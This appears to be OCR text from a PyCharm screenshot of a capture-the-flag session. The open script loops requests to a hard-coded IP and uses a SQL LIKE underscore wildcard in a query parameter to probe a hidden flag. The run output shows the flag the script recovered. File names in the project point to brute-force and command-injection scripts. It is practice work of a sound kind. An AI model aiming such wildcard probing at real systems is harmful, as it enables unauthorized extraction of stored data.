 File Edit View Navigate Code Refactor Run Tools VCS Window Help nhaps.py - C:\Users\Admin\PycharmProjects\pythonProject\venv\test.py
pythonProject venv test.py
Current File
Project
bf_passwd_admin.py test.py 2char.txt
Project
Notifications
Reader Mode
pythonProject C:\Users\Admin\PycharmProjects\pyt
venv library root
include
Lib
Scripts
share
.gitignore
2char.txt
a.zip
b.txt
bf_passwd_admin.py
biensoxe.png
brutef_cmd_inject.py
brutef_cmd_inject_2.py
cat.php
cayvl.py
commonpass.txt
dat.csv
data.json
file.zip
New WinRAR archive.rar
1 import requests
2 import time
3
4 temp = '_____________'
5 for i in range(1,50) :
6 temp += '_'
7 burp0_url = "http://103.97.125.53:31111/?lastname=CHH%7B{tem}%7D".format(tem=temp)
8 burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 res = requests.get(burp0_url, headers=burp0_headers)
10
11 if len(res.text) != 733 and len(res.text) != 117 :
12 print(res.text)
13 time.sleep(0.21)
for i in range(1,50)
Run: test
<td>Unpuzzler7</td>
<td>CHH{$QL_1ikE_peC3n7a9E_5a368a117bd5f3968c955e48e11d4b19}</td>
</tr>
Bookmarks